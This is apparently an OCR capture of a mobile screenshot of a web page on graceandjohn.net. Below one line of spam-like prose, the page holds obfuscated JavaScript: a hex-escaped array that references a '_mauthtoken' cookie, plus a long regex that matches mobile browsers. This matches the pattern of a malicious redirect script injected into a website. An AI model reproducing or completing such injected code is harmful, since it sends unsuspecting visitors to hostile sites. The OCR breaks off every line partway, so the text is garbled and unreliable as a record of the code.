
transaction course of action. Read a great dea
graceandjohn.net
var _0
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|